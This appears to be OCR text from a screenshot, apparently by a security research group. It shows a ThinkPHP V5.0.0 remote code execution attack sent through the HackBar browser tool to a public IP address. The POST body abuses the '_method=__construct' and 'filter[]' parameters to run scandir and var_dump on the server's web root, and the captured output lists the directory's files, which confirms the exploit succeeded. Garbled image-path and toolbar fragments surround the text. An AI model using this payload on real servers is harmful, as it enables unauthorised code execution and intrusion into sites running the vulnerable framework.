 array(8) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) ".htaccess" [3]=> string(11) "favicon.ico" [4]=> string(9) "index.php" [5]=> string(10) "robots.txt"
[6]=> string(10) "router.php" [7]=> string(6) "static" }
Page error! Please try again later～
ThinkPHP V5.0.0 { Sharpen a sword in ten years - High performance framework for API development }
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar ScanAnnotation 7 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://101.32.184.39/?s=captcha
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_method=__construct&filter[]=scandir&filter[]=var_dump&method=GET&get[]=/var/www/html/pu
blic/
安恒信息安全研究院